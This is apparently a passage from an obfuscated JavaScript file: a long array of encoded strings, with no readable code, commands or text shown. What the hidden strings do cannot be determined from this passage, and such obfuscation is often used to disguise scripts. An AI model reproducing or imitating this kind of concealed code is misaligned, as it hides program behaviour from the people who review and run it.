=','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA=='